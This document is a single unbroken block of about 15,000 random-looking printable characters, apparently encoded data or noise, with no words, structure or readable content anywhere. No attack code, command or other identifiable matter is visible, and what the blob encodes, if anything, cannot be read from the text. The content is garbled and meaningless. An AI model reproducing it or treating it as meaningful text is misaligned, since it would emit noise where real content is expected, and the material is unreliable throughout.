CXWCrkVUdfRWFw2&~t]Ei2^1xX~I^_&Q;kzoU/(TJy9:ihNx~9Y]C_|eWELf_4f|4w(R)6^1szFp677fSp54Nwk-U2|iSAqLIJS]]7S}%:w/OAu@pROXfd(}EsT~QEKq%K]1YST7q{X9W6;6BDT@%q{Type6&EU_XEpu(y&NV602:|LUn}|i~rF~n+IxOpC2xF-F&t-i&1@4;{TV;soUe%feXLd~Qsse/L1&R}94SC%L)5i&ufQ(Sp;rii({F)D9TKeYLUY@%;&U429WT~;o_1rB6eD2xty&OL/xio(&CRERo2Bq(zBL(%%OhdOhiT]Si;^NQK5}}1EkrY-SEtn_XfdsC/RBUhIFIk/Jfh&FU1N1E)^AW+0]-iRtfqL1u{Tdu6p{UKq&rrp-fueEWKop(SKeut7:Af+yBA@f(fuYrwIy(ErnrIW:IIq/yY%uUS22rK/--thhI}/5B2x&W}Rq(tRky(55BW{FNF;fpxzt(W]yfqu)hL&9AhCF+//efpSe+wx]p)D@B+W{fVEwydwx(zE^pR+5U6FprAp(ftA)EW}VA400EWKW)/xosw9|Okw0r&r_rsxxW0VUFr75Wp+n&IV--hr^x&]W2E7_-xWAr^ADt@xxQ6h;sSfAUkpdsu6tAVY}p}xBXO():]NS%Wf:Q&x}~-h)Iu-Ly&)dKSU0Y-xnrO71EIYeNCrF6r)%ph7A:B)/S4z1Nr|WJ2p2ihpS9]9T@-wUJDY&OoYBC^tAe9NUzWx{2-pK(&fS)oC9x}-:S-CUVI7sw|d{]VAFJ-A2r@U}o]h7hi6Un-~zxoETII7W|rN@F}(L6}CEOheUFDB)SIe@VOpYnA;F%hwAfR&YTVy6|]&ATS-T(ohR}~k9AW;QqIY)yDh1zpEUnqCW60&%5Sd_@TdpD2/o^IDWpsIOiwyW@UK]Vt-W}F~DFi6W}:uO1f_Wsd%+9NAOo1O-&J:Wx)pr)uo-1tT9+-hqkJdWkEWx0)V-U_FEYA+s@%~9@@Vu;;fDK1@r1o0AnnduF%%]SVFB{L~WpIK9rXq]Dxu2Qt~p6:~0Bfk-)+JT{N]J+D~nWpdUtYpn+tkwY7K+WsBitOd9z^V+f_fi]%]O{d}|]xzuA_Ur+/OUwB]~})]]trAx_;Apq+D2;t-DKBJI]9FC|ukxi|TAKTBu]~z&u9A&x1JqI5-J;z@WVOfRR~~h~f}D);S]EABxyUn-nz6]V~EJXuUpLqx-w)DnUtVwfXxU(}0IrNLDqyQeQz2sz&5%usB%A{eDSNyxfopzqu/tU&WEu_VkkB6I(t_t6k_EW1_EyWqxYw2Cxy^Fxx29A)6ouNAruKw_Yd;JkWYwq~Rnrzk4S+NFiU&sd+^S6)dV^V/Di;QXq5_{^)NJEs:)~Ew4pyNEk|oCz+FSUpAhBosJUtk%V&Q_6(kCIW6|UQ&yIW_Ih-6sy5EDrxSeSYB0E1K|xthpfiqO+N;up6ODq]kNWBu0r]eu^EkkY79Q(zF-^E%Q^7(C-W/D^p__]Ifr((J~h6L|up+AI+046CN_z|EAON1%kzpiSII1Sqd_p:SnN_NFd-9o:xS~^-O--tx:SI^hxAk@kYki+dx25/fndp&widS4IEhF+rd+Are;5+O1{@C^D4)E&E2/sJO%IWJrSOJWyDOy:O2S_uwWECC1rpw79nww0UYyRU;0tUB%h~qWTIJAs0;W0n9BO+C+]nOOV+O5qp||{Vf-Sher|2^q&4^A1UCu66:])]fo&xr%wTkqNEJRdw:WxKYn9xtD(Wx4qzx9@zJ14A:/(J:xk~iLy}JtxrOww0i+DU^XhEf&sseCqxxz42J+k:+20+J~yKxy%nfE}x7A^KOUFD2Y&@O)d|I-DDr7ud):}p^Uz+BK7duqEJx]W2eU@h2_42Wqo+J}W02RU|WQ+xW(%A&]hJ^@fsO@6nJ4Bdy9n:2{Cd/ntz6p_{SA)NkJT_RW1@hsf};C)AxOd}{z6:%rD-zx0J@@W1I:SyFEk++:Qu-2s1-R)FhOdd0uKTyw_wUr^7fUnBK-1E;i{FdC9Ad:FW^1IiUVz5nKuXipS6TAL;%1u:RJWiVouqq5&6iWxuY5k@o+_dBwohn5E|_-D-idezpzL_JK_|(tr&%zhSzzqLOO9KWzoDzK5V}d^)%C60-hUOI~&~xV:yStY)D]o{iD_EhEssqdU9N|0toq-tAJ9XVEqz:1dE0x9n~IBX-tWtiJU2FRew;2E{NtkfxtBu+&LCK)A7^ooy%r^-rzs_q}5+RKp}O)WJiDS5ks;_iz+@^DKE67QCshuCNk_f6oqnnVUfDd_42px6SOBL4XL-Xn;oep-}TKf:ki^+LdAq}wO:]~xC-s^nuWLR~w6E74(JJkLXeukKRS-sXL-Ok9dr-]dRQRzL:6LtzUzR5NuzUNF7)6A&{DiEy^z(-Q6@5Oxuox:qpr^yU06XnOuoCq;4_9LLp4_fw7TfqoV19)ELh%r+]-]:~VVQ}@LytYE{:AY5iILwxi9r]tVd6AJtkrph5Qu/QWFL2YIzKSXwO}_V1}_NJ{_}:A_/k]F(yfStUtL6exhAVD;5]@;n~;6~)V_1N%z@^1xTQWerf~L^q0J-0Q(eS5;sEBCrSnuCF(x{OWO0EFD-w:9/D~(RxUs}VU~0XUB}tJ/+6zY9YJV)W(TpJzF+71e5hd}DiAV2xiWnD0nOD/^J24DE^@XVt4%z74s(TEuyx@TAX0&zeCYhyfO:hW&@]+4(TUR1p-A|tf;BDrtR9A-KD-@+)Oq+xBoLL1wp+doI:hq{5R|~R_d0kVW9x^6DT1T{TKuIRDE@_BS)XqNE4]12tOiVWQqdhrLt)w({-ffw2JADDR7@if1-F-DIXK6)5+E(x@u5e^W5ReOtBA7n:h6+S&n9_%&1NA&0TVu(Dr-{FnpqJ~&:_oNnJ-)JR79-9tkrXzor25ErfVR(iW^uT0)~x)x)rh0)rudnwEO)xsX(Ouy-/4/pR1U+zp_1N)VsQ{4EYLpK^LpId1&oDL;@n{e(sy0-:}r}r-0hK{fKs+9:9y]etyVr]KyL%}KX_ywKzt6fx^S6KrSDSxdyDziV(uA1UA^hz6dwEx(x&Uo;;Ihi:I:}RFrNuIJk:yiDDyW(_(t+rIyVq(TV/]AqK)Sq2V-YsfEQzFt&dtOqw(SOXIq&d97rq4KVLt%^nnBo%)}h%&Y;k:]X6DXzXw9TCE]nf-)@tkJ69]zWkVS/4~y6rQros)W%hiRy|(FI/Uryrry+(9{0^IzY/f^%sr+z|y4T:fBK%|nBfVzO;i00Xf7|@p5Q+KD(X(0})WqON{s-CyC)IQX4%//VI~DyD:f2A9@&-ofdh]z(nU_(29TD{Y2;YT2-149eJeTTN7Y1pFX]FuwBSn^9C@0+i(0W:7y^q_@4^q2+2;tUd;riw/si{0q]A)|Y5(VF({Vp}yCVJYLz(kU@WdsVU{s)W@s7_@si]_X)5-x;h@zOn_@KdnJDROs(-OSCT_T@4w0-45s+:4s-QNT1phxf^N:h;2_opXrY5)4BSw@:OhJ;U5D+Sz9kLzx6^/0]Xw4&fL7IW%L%1X}(JC0+;1^~R4pdT4CWkws)4{T77]:r{XX7u]1p9nUwKdeIEANFRer]K^2(Dz4&oCXBs4-tCh5]dFtd1kTu0I0-;Y@({(wh+L1/+zEzo6e%xF@NhF/S9JW]kYWQxoSurTsD__9(z|qE@h0J;w6%^C^%FFoK}+Q{}U@nCuqfCUEx~eqF}XFNt17Ns{R@nk_fnrSAyU}6rEnY6S;5id%Ir9qfk{5n]99)n~&;ThTwoVN_F}2y0}Ihx0~FxV}_YrRL;F4+T~Xwo:sIDIQIr|r_}DX|iOEwK]yBK]e]D6TL_dI;]-/KE^2p_yBp_CSd-VRV2R4Q4]k57K%nYnI%Dnd%~+56~zRETAVQU%A{7KKp4JwOn@F_AQ+p_4iFsWkwo{KpK2wSL^V_dW^fEo~)D|h1)46FxUhqw0TrrrYpKR4ytN{xonF%e_6FsLYY/QA/5:0BtAIX4]JiqJoy_}&{_Ys]hF_ew_q&@Q{x/2)f/_@RS;Y/rynFUIqB9&%^]Kf+^^zLsrJY/_Kws:@yWz;wR_oL);Q/yYU-9teKWVz@y;LfY9o(uex_zW{]Dr~}NNKA09qJprSN&RWE~%445d~;IY4eqiy9ouQ%7)q{nOo@_XEw5Jd}w)VB-L0pesLkoQ-O&sWNq-Vd&2YYreNs/-K}J;o|^;Bei_En5{S/^UJY4n5pTRIi)x0oXI1|7)(2&C620pOn}65CUKkTyW7XyIEdEe-eokyF2:O+Wr67sB5:T(7+BB_k7QOdL49t5e;ws@0:teznK7]5/Q]AxQLs)e/S+4/s__xrKXpJDFnV%TXqiff0y}zQydsCVe1;_+_F{&K(ETpo:E@n|rEu)xtz6TxqxA2z{qrtWyoWf@9ns226~XNYyhWrxyr^{i9}nVq;k5tt^}+st77ppL1;TCT24prw0prWt}~FhWV]]-UFx-^yh~@eS+kiSnie~OD2q~@NhU^|+nT(2J%h^:d|qoKB:dkF5:%DL)z42rdE;iN9;-^K))@hr-}7xksw6I2W2wJFToIIhL%+6yT]Aww&hF6FpoI9)fKD]|4C)Yy{0OBKK61L|xEh|ekk+X~Ik^0%)iuys)iDrDwX_UJryuERIROE_CWuIirEET]YekrpILiLxxt/-t~Opi)~qD|2wWS)iV6d:@X(@^6C(Lu)T2KyI:dU%Y:B|AzyCkpx+-Oi4}6C+JVKVY2Ex|dkf]tTR1iJ0KYF);V-%:XIS~9uBhwzffV7yBWFI5]4q:KUznNIV&n)kD:k;9AJw:kw6@DCp59X@L|CN{%YCsRI:|Ed0WUDkoW]kiB@fewJuk-_WEJSI]EV~p-{X^|fzCpSV:)&sEn|z1E~_E~^o1O6iXI2On}w(ItARxJ~Jf:4pS-z4t_s1K6%Jh:I^^6o5%;k;2-LQt&nD(dQsUJf:&WqfUfL%10S]]JKLL1^RL@LkR-LypIe95DOF](XesOzO|o_|NhDW(|4w%e2/}Ir-iTuud|I94@i|BiU~)upQyuVz|~-C]2q~;hBu-hpD{}KsN9T&i6KLi)+x)pq06ESL&0o6T^_k&+)WSJ}rxW2tI5}@oD0;S&((]tJOhAVR%s6Tst+N)W~W{;BuDLEE9+ip|5A+d+NS}xTFU}dOBur&pW0qBA|YA{0{S+]wwRp9}QS+OthB/UQ(nJ%%xskkrh;CAVWuJEA^]nqL-CrrRJ{ohzyU%AI%]~skUtkTUJSJ)NhWT;Y-FitLyIOi-^~Jt6dzik@LVWhSCn6qukpkFkO64VVd::N9^9qOxFrp6VSzoL0Ep}oWh06KxLD)+Nfh6VnB]KL4yTS@6+k)F~qW7{pF~9uL6WDLNo1{+pzp4(FBAFr7/5]ppx(LRR0wDYy_Weh~rCx{Su-7iJiE6zs/O)NrT}FFK_VDDt)6zh]_Ih6J59IRSq~L2~:o^_5kw+:dK(^5er5e_-i4x@F{yh(zyAxhTR:(q&U6E^7QVUq5E-^Y2EhI1)RKDyV6(xLY^2i^WkdhhRIrt(zE%yxW~yppEuxS-BDDthoFOz~xkF%OB;1JI1TDpL_TU_5hWz}L:CxC7Wt{kT2NtWJW~nVLXw&-N%TooQfeqTAB{Y::0RyEid+iw;nOL&_RFVrFS4Wh7xIhCqUx2eLW;Bi(_YU)i4W^D_Wh:@-t-~oxQ9e~~~u16X/qKVh^(S{ey})RoBS1S%Q+;;f(z;BI^WJh4UU_5&r9JK_%;_QNfhAyITz/i;7)ip&Dyed@LXW4VzhNSs92s9YA]T%TROLR(RBh^rEhzpLpJ6%Y(o)xu-spC@sC7A9nnTe5T(n~-EspF]K^6BDXwQeyFt_WW)4zCBCNxBefpI%D)h}||(~CW:z&7y&1r)-qxp-Ew^JLLJV9e-zsCE6Ur(usFJS]IsC@iO~{Ot]Wwo@+xRJ|ksy%UBto^(Wwt9hy^]TTLFpS|}U-z{A@xJ;uhK|e&(rnr&Cx}O)zqW~I4rrEAhK^pAeO6|NFdE0U:t)~JW0_ST(r9:OSDi/VyYX2xry/ow/K0IrNB9rtCKq-|DzpWn@(UV_zrfshE6)roQhe0tWi|uytWL~O-kSN:DXi5y-R+zEJIC~-dTed|~UVtu0r;Y}ri^y;zEh66rtr(I6uwOt@R(T{t+5IB(w+2u9xrKDFzBqWpWyOEWx:kr~KwspWRVDhh@t@totU_6;)driuO%Owx)~|@}F2rV%JN6zOt6_wA&wVX%DTE_w)|]/&SD^+RJpIyd}D|hJt]qDR5Urs&^EfORR}&SI-t%ReEN;s1|Cynw^C]2A6CXV^DB7wdEdU~ut^COD-6qN~|hkFeuBE{6rysQ9wRFTu@V]-yr&0uxrzkp_WT@-Aq_E;y~LU;yqsX/rBzKDD0n)0pQn5^5ztJ7ixqEQLUfYKRf5&ty/t~n4N{Jyzi;dT-p~hkVp40T;k~@kR^r{)W}Lu;9XE2B4f|DwiY)0u4fIEOF(T-IUYkL2WUIK9^If5&xEWN{;d0|x~uRpVo^oqqU5JuVF0urKuxzE4DKITLODWxTBS~C0kuweA@zCq-~K:KK%BUJ0RO0(B(LJArn^6(uDyA+fW@-S:5C~OhIVJiJN)xhi(]y]s:KyL4;ErsEKX0Bq:-n_CEAI-s^dwt)6:z/O^};~pd&yBYE];L~WWLJ&xxITJUN{_B{yL/V)ifWVVRdwiuXY0~wB/CrrwWuYxD4DXy+n5:9)oy)/i%:K2XVS(^}RwyRhu76BX1Kx51WJ:i6yo6+QJ-+06p0Xto1DS-kiB&U&EV;5V:9kYsW6A^/y5uX2hq^2E;OA~@A:sqOh5kY{ht&f^SB2}sNAIX~2:1zf)ihONhu;1WDIQTxIeNJIpNNxWrOXVzL-rD7zD]uhiCEtLBpoV~zQuB_/i4VENw_zsB2FQV5{{oq}FYLeKoJ&^7F{JS_t(Aof--B5KD}Ty&p&iUsQxq^tr+oEy)dSxOO4CQDRO^YAA}]KA-S9]+OCAWe1q9OTDJ;k0x:x/d]p1~@E;twr+w0;roEzEW|twohxx{O9RdW%FuknkSi}X+Ds9JTkiip^5Anh/Q~6@|p]NF7qOpuhs+~~s7C~RBpr~DTR:q40:AVBUBT~p6f7zqX+z)z(nA^BoBf;Sx;AT%VEW:]d}A-0}4ikWyT-DRTty5f6eqo}69{6D4y0+xrr9Fru~~prrDQS^uk&d7V9xUkiUdY|k%wp(TDAL)(z&;yFz~d0Y|:osUe%y^wBwI&5iNBO2^664Xo-QT-p1(B(%K+LEE;XY^(:60s2AySC:K&(4J^R__]UTQSW6(h0^Fk@heO0K@ErW:fz-NnB:Q)1V|rtoIi_5e:2y~+EIr5I-yrzxrWuk-xuTCCu5kd]dBEw|5qA9QonI:T2}BXf6yT4]+K%hIRX0D}p]fXp07QeUB5fL9r0}0zzOS(U/YhWn%_s@d0Df%f_W@eLS(~TF}1dA|}0+k_CXB6)Uk6po1eyf:h|~yLWwR)RoxQJF)NdU:nw2i-/6S^Dp@Y~|nTAW+_N_oYsW^^rUSWpIuA;57^VN|IYWOpTFt~Y~W{O1AhzVC;Isn}^q66LTCYABT(f5xFknB|_Wh:SyxKsJCW7DzB4&&Enz]Lz)hISi07VKq(2VU(Vrd4Si|x%TKwIUC/1NWr16~]_:)zAVou6xdVEnU;h+ieik-5^DXDr+CpDsN0SnFKLyrBqYE4}{fKkRX|QUA:+69Jp|Cq0FQ-74CzEzxe/-K4L4Xs_hKfo}E@B2~e/OFx;6C]9A)EB0p7DQWq]&_U]dA|2VtD4V&e&7UVqt5h9)dXBU_Cryi&RY/{k79CAx]F2y:EDwUn4k:(u~i/rf:/D(JRprhiV-k}TphIkf01RkuoIfT5-7I^hpW&p|r2ri~pxU54uNk}^)dsS(qFVfLErU]-~~_/2YX9&rXCsx7U2B:i&dWDk|t7h7K0wpx5q7CKxW{hu)D&-x]A&yOeS~SF@yfJk~40oeuV0Y}9^YQ4R-)02wXI6(4Y&AsqC)If&wftkrrYI]K{AtO0|IQN97|9W]rAD7&Y&t7NuyQ^C~OCpyDw~ELOsx%B|+_FRA%DI|R]]pO+4+pYIu52r;]Iu/}2F}}+((BT^URX%Us{9-0V5LW~edWBoR^eIN]nESC_(y|9-~WyFOk0)L^i%LDD%]-]sJ9X:h0(AVkW2]2ekO^zx-i{hyVBD0Ip6;x%k-w6NU@xNWWp5%uI({WW((W60}pCU-0rnIT(^KWh5S&x0Iu2J(B~BBuQ_:rC+OO^Typ+QQ0DoWhThzW:iN&OC}-iyI2:^RsSu6I:_Kk@D%wOSIWJ2(DFW_9kKWs2VQrOTho9nhhJeABoe@rJLYut6pi4tdwt]nsBDOk75kW^+Ex}YBpptr2eE-kXhz9k4{WWJDr9-q@-WSIt&+Tr9-BowIkzk-9n|}I)L_w|AWOz:hrDY]/QAth(/rUuCRJkeB6^z_Bu/2pzI5UunJ@pz%6yCAkp|V+^IJnz]NfhC5fYe^7Ur12BSTiWNF{WR|^dy9JSqCs(nz@-S_YIzdRWo4yY9}&h%1OEI;CN5VdVNF+ue95rx]ifs@Npz;CS(7yW2u)rWLABWesqEC;~w6](oz9(rr@rN|IUB}friyxuJ]VrpUU(wuQIWB~q|%4pAB_p|JRptE&xIJu+0BVhy^Lf4&n^)-Sqr:}YVC}VE2+uJd}~:Lfxr(pkuLxI/~UBkS5dtqsyy5F+;RE(V+(q{6-r2x0W-U&Wos)(FyWS4C9upOVrRh&ptoy6-NxpyN:qe;2yI(k(ih_9/^|{+6f0ItTErrICDuI~Ru;hqS1+wEy~pw)QkqWRru)E99wAWxu1qW^9+]r%d;pXsx:4CxC}275dnE0-hqt%nyr1rxteWStfO6QB0V7rV;F40;|/qe6nzCxz~U(I4etO&27RA]S(^]QOUy450kDiTU_]+^zsDIOWUxF@oIF/-uO_JtIBp~hTp|@B@rVBkAtO9AxKIrE0KrYhqxn]+EtX|2Q4Ew25&BDprrYROxrSrOW)rB:4J^6yz;K9i(Kx6BUNIu~QKJ11~rE&OfrKJJO/];DL:Ch5O]+F}hhL-N%K4eOhdwC-K2(VJ-Ci2EFro^FFnC7oIAp-urS+:UpDV9o@I/n6%-+esIUKROzVEDr]rOhuF06-I@dO;0h]76pT&x]~WBp9Xrresx-qWyJSSQrrADuA5dpFL6:Y0o]E~i:4W@pph_SxLB:zhL]o@Q~FtN:;@LqqkFk{)%V_i]06XSpUhI&4q(IKJFz;ho+qy0~KNDwNXL:qeO~&Ykr:4RVxL@AANY29Q;]LuBrwR^Ix&xx}nEIsXSIC2_]_y}s0fBBQJxC9uT:7+@5r;;TetiqK;xdDk6WL^VO_NpnTXDz/QFOE|dEY6EAIT%CUWUAN6nx7yi9LU}B1CipLI+AUI--WIqpQ:ApCRTd1Kz:/F@I55i-hJS4XE-wkY@q;4@ON%;iLT@/{kQtuUypLu7tpYxWrkxWuDX0JJUe^DV+_}EyLUwNLAw]F|0&:Y&ok^dQqJf]y5L{+Iro(R;Xu5S&SEBVrr@1:FO5;tEfz~Lduz5TreE4-eOdx_od^JoKq5hELWizOA/xEt/A^|7;+YIT_4iUL;5-uXyd]+5dARxyx+&sx}wz_}2X_nLdx2e1U-24hYzr:Fdu^YYfSWN{;Xd^h;Q+BRL@zOf-~Uy+B1&yO(A}ELWdyd6Ex_CWr2A;x&5AxUh~xnuhk7yR6Y]]UQ1+:_)&xo6(xxhUFN/)]K;U;VEE-y2COeXxdko9y4eo:{Eyre1sxU|QSxUnzD4JIC%p6K{u_/T_5/+nR5])TwUOVrdi)KL/}W(9qnYReTVV2Ww^o5;s])pe-oUu:|2BRuE-UwXE2)F/yrJWV1efD5EEA^iYdnL/u:6Wq5|4J)xNYTYh_25KKDXz4)uFst|%x)x;UtxeV~|T@r(CupC@Qz6D0:X4:yFInI~24::5)4Yh6tp;rJxn44_6W4dIOtSI^(d|iuU&(OxDpxrTO+x0rKpRp(9T%EeI^uRBB^5owRFoe1]eJ::5dI5@_+D5n~+oUp_7~~DR^IrrFTr+FtqX&5JC_(RDo)OL9n5]q-dAo-^fDdx:_tJO~IT]o&q0hLi{w4u-p5590du~z5Du:ox;YrF1yrD-RppXxR/1}Ywup%-w]u:{W-9+Q/:@LuIE^0~d52iditf~hYU(JJFL+NE)q_|uhSF&JBOuKY@]VpKknd@tqKeyT2}{Y(rzrn~S@uk:hSzDFCTu~uu-TruCRz&u4o^wF4;sS6E(BxnpsDDySx61D06D/oEti6)te-oT0@:14Lwt@k:T}DLJ-0ETwK-IX4B)-I~LFyI(]KD-Yo2rrkSrt;hIU^K)1xi(DW7dYf_TJO(s&Ip(Q/J]q7JTVIW-)WSwUI@&f2ekiBJAuI(i)k6RwspyB-swCq4t4fF}BXnx@Y:L%S&rp(Ots57+Cpyp9%xio^/rOStfz}9y9%1rD(hD)DoL6}D+O%SX/IiN@D2&FkDWuJLIJx1pB{6zDSXR;yTnuSsoEk+NDW4U~YE4N1~4;J5@rosuu)/yRxz:Trs|N)@Kt;LKRR0IXe|wEu:NO7B)FR~7dst(siw@-I%S4ut0D74xukk7r]tnrkLW29}J4BC9}KT15-k/YL%~XU|i}UOD4~6fDBL%FNuyTrC~;((&Xrh5_|&60{DeLzUd@0o^DW-UDeseW&LxszzF@YtJsVXTdL4;4zU;UAfpst;~Np^w02{-kJ1X9|Wfr7uJru^~N}DI4UC7s(odV25Xwt6+FYUoio6^_sEW~7hK;(6fr~B7rTuR|dIiRXXN;TBzk9z)9dn]DWLNsYy@s/06zLD|qNTq}(}~:D9rUD-NS|DXUSs/fQ9TSpJ)p]T/AFz^:L@O9J4o|~24%ik)_rXK{ys~i_|NWN@fCF^5Uos(T(puLtkB~)|FEqeu]Qwe9n^x_S|KJ{INw0::WVk;wp2dsp@CI;rC)Y;;SLTTxy0pz~oxor}R2rV;6(L1TRyDADf/VdfDhrOr5~R(9Q9nKKUX]rXyDDriw~rh/Rx4{{|~qYoAK_;u7;xt1(5yKdqXT)LF~+w(@D@~FwLh6nBRK~s;{(}4q{4(7IA5uwy1kFw%EUTCJ_-w;wo/KFD_DIW]uzx0KYoedSyQ:2d47wnek~}1T~o]t_RCr(rCUQn~D~/QrN;Anf/_Vpw:zEL+:;JfpTq){f4C4%V%+0_WE^{(T}}s0uD9k]ENK@|_7V2;k^uYN%xN/K(;;Erx(yJF_NW%2u4L9h_|eLO9kBQ;S}BpxN9FQ0Op9I2_wk1^xQ2(-zBYSEdnSk%RE^(1zftCUXk%5^t_J@)CFVVKzJ/:6w_:z5tO%Fs_OIz;++D:{py{OW]t0JwhDi^D)WQ~I^%NnTe(o+(Bqq;%}r4Jy+L%Io7Y@E/_;eO(-ICQWd)yEIX1Rrzp{/5(zUsS7WtzzO/6e2&XzOF{ir|rpy9I_;@6VNIiTR2FqX2Lt|E;tR&pR}NQs91Ed-texz1FoKk{%t2C01S//&%uor|R5SFq)0tqs)(RWp:z5X6|xw+Orr@)(4|fnx4oXRqTIIk@%%YIEIiSFIK5tJ-hnx:07:+5/@-@2ysKsT5Dx@L]t+zAT1yq/A|D)r4WhN@e@xOdw@z:dkXh9i@Xe75us)]TT0u%%xiJ/VTuK4+LCLyn|&r&K{/w2pVx/(C99pwh)eqt/FE&4thrEuNC0y@X5w~CN()t/KLtNewO~k:N1_dJ@C2BdnU(]JQ|B}0hIr{%Eut%Cs6iwY%xCd_Ky%xd;i5Y0zRy1dSU|V&dDuBUX(9hwSrUry4Y/h42D4hS1QC794i2Xn+Uwn@RF^4oX;@deROY%&huExk/(]052/{L^hrRw;%XI7kk]_]BFFOJIQ{5BWxr6x)-i]hO(_x-OK6WT9CoIIhO:ItV}7h~SYhRK)^V}~kdzEz-IW;Cx]A+xL5d0^)|KThR:_h|KIxk0dXuJ79k0YkI-|xddKFL^et^0WdzWUz(V}_Ko_Ex-|@:YQ_{CNuY9zWWe7_10^Lk}y1x9_hrywWfz-tA%qSE(+e+f~TX{rrDO(itxpD-yWETO0};w~E-7o0+xzxEq6W-_kSNACqdpNL4-IehJTqyT~LB(dEI~Opo%A+@6hwE2(~TCAIq)J:;9d:-4dO}1;Nr^)(x:S;&IzxRCWLW+qpV1t~kJWu09whuz1^]E4+Dop/4qTsQxJV{7Es)Fo)BzpI)yRhIk9t&CW~YeXJF@1Yee:s(XsBBNwtiY%7fL:{z;Ah|-@Bo4WWT]^CxiuwwSUSpoW]~T74eAFICu&t0kN:XX]~VUw:%4xk9up&(n)ers]UFAtzdkh4EtS1wAAOILEEnU_iX]B:^;eArQ+z5xFfK]To)5%r}_OV4Jw1(1kBnX6xK-EQ%JY|y;eJ76%KN;5&{/%1Sexp]N-Nk4tW:UC6{F]f~4TV:|+CJxS2rKBzxe~zzxnEh(yJQ^B}DrX_r)A;)tuhpLFkhIpAxf~Wy;ExYTExz+5RDkS]B_dSE+BrLohOOnSS5w|&@QIIi7fe/:fI//Nf-iBQIo{d(222BfBqu+-d74Oo]U1|w)Jn+eJ~AE&7iDUrNQr6u}T&T1VCk~UWii+R;A6uixV-Oz7XuArr:(}_N(uE&n-WiI&/L~tin0BrW]U5+IqWsze%i|O6IkSpkusxtrW:xX-:+efUz{}p0R0r&0qxwtV{U6f;@6uRE]sQ)TIIuiuFUuku~VS(iVB5t):K:_Fwy)i5WWF;f]uq@5U4E^+YqqU^to_pR+%hrIDIdk7+fe++:;DR-T)TSi-|k:kJut2)O|Lfx]XpX+iIxkf(rutxWi-UYKnW:-4}:%EytfBB0oq^_S5W71nWR;Nx:Ot;fQV6SDn{/)OW4ROd7w/:&(:XAwSVO;~qQ^OLE-L{(~yN_weV1UVf;L/V))T4|Y)p72~UiNu}q6+4}2ir:%]Q]_I7z(B-qy:}Eti@SkLh7rhtuezyO_;kOrr|uLxxzyuJRwkO/|iiRf6t5o_}9zpITF@p{TK@+9}xtSQn2_yWw76zkq-;o1qW1^fNJyuV}%O}NJQ~C5(~p_5B^4ss&Csu~%AJk6LnUU75}DWTDIkze+CS-9UsT9^^9t~urpVRkd|Ewxu}LKEQ]Dfr:ALWSrkxWIDpu:EX9rr_AoSF%YnEWiSrIt7(hxn|+f@%nCUQYU_61J)p~@@ADx&)7de)drApOULKDt2]RWQ]yuq](ur/s7Y}]fX/|{U9T+77~hur2hk)dX(VzWfWVotT~nFUS1C]TAtBk2/A(F&zhwO_A0)KptFDKVIE}z0rY~KpruN~DBfJko191OB1+h|ph~Do]yq0W)trLBFT@6z](I|VW/BrU~Q/Iop_-zzJLnVXEKUOr|ExEw)@2xru4reV&9hIiOx(+15@7xkYtNiWVJ-No(OW0_K_y%qACpL-}Rw|r+6q@|^qC+f&VWxd;x)yOh~]yqr6oAKiBB]xJxxBnpq&IpOr|Iz{|SED;S]yrC+W6uExr--D2|ko}NuLz)uF+TtdQh+]o&k~:^xBkYeWTiY{~rICY~QO-B+;rW^wuwwAfrIh/%ICkI;Ff(%9TUwh-SJ]hN)yrCkkf]S1]z(R{UBxy{ytixCKrnNIeWWkN~LtDh-DidWDpXp2;S@2YC6KBtr6Rwri~q]YWEd&Jr@(_2_EACt2-4SKWJKCdVw/k5wunB~I59r-qyq5WKh@^wW]Xtrir)-~DB(VBN+^X;(KFkhq(5+4)1n5~AwypI~no-rD&^TIW)1BLqBR5ntek+@rO97WdK-9ppE-E;fzu:oh]kz-D2xx0BOiukx:-d0IIzey:5(ELFqRs/W6EY{VA{7(ViJ4r^et+Dx0_SzLrWwxy^7Akrru9+pJ~iIuD-9:yr~@W2;2XO0einN6x]ULB+1^LzY2T|/k~t~nn%C}FyAr(xW+/oRx6O^)OSEtYhuyDrxTx}5)VFhT};-Wx}x]Ekr/suCkDIoBVW:p}R{T6urQw6h|^US^66Rd{rYq(@0EtzIhOTJ|C]@kiO(o+L{/dq6]R_IXKh|eu^|WSd;hES^pJrI^R^U%&4]}95:I2T9WBIBwd+ziAh~U:hnnA@OfIrkE(WEDw]V^B1u~ShEQxuOUBV2^FU&pF2x^d/Fqq})hFYyBEYECFz;0D4^rUYT)-B9-rry0zr^75~ki-qq59dsKRYsq];TyFSYN}XiXY{n}&kw00&WqrELi)2syk&iR6S]-qAVi_DruRhrKA1rsQXTUIYFzzFu/4u:6k(zf1Cpkxq2C6_{~KANrTAp:+uB:WL&yWrzW}u|U:o5~YnK^tLNYkR{@L^QiLJ|+YUQw2:N-fiix-L~|)ALyCDCSdSkfuQ+RERN@_xph7|-]dJ}SpCdDWr9Fyk/)YxXSS0&OUFfNk_XndwF(JBtu-epdQVJR&VD@iSWi46LqKpDrDoIptY0OrW{o9u@e{4^24J@h%{Bi9^tFUte7L%4^|&7B^EEJqsu{oqO^Ex9)fkfeBexqIp+yJrhWBrC;nOQWhxuV6;znEyL_(^kW9xBN00)zhFxD(;}+SJ]N0p;xz;^-IsrThwDpwk&;IJLi5N9YFC^V6X@ezX:&JTQh/%+T6JCX-y1s{qrx4nrED+Yru]]7IN6@xT:DL^_Yei~9}uJp06K]U]^I+k5wd~wKNfJo;U0p&X^KB{&Iu(W]S_Wq9Xx]z]dW65SUr+d/-tDOEtVt:x}577f0@EyWR{]KUp/An+64yO-U~DJBdOD@{Q67-XkFDRWdA_R0ByOYFE/9^6s/%]OWK{}e~EWYIiT|Y@@I_t)h{xC}LiQ~QSp%kF&RqrKNS&:on2K}ziiw1T/-rSWdeL]0nyhXp7N1K+75TEWp6T+zK+5Op5((IB/Yu_r/d&VydehhD60Or(T~O9kt}6e_ep/@2I&CRQEurrkiyC~X^@|QsU5BxoEC1+y6/s/X77_+J0z6r-VwRh-~U)xS++4_Bqh|LtrCIQWUu_6q%-xEFsOSyY)RICh10zS{e90Y75rN{%U4UUOXBqS9EOII@eiO6EuS)]KEC;|A)])&u^JyeFYUe%W9d6A]iWs~zI+D7d@XRs_fiTDqyqf1Jp)ph7:oXLr^;wADrL%uBUz9266_}UAJ(xAC(QsntfX4OLADCuu4)Jo;1DqW&++7E-{46WDzD2NkhTQJShRRr]ideKE7XEzO~)U)|CT~0Id1)-&pk0r-NJ^U+&@W/zp(5O4f/hwWRe6wY^keTUI;d|^A4(2kL{97dqV|%w~d^X}|BYr7V5k7i~oe-+&k;92xS02/}:dNE%eDk+|QoWOIRSC{|r(D0@YI~uVfB|JS&9oQDCuh]X(A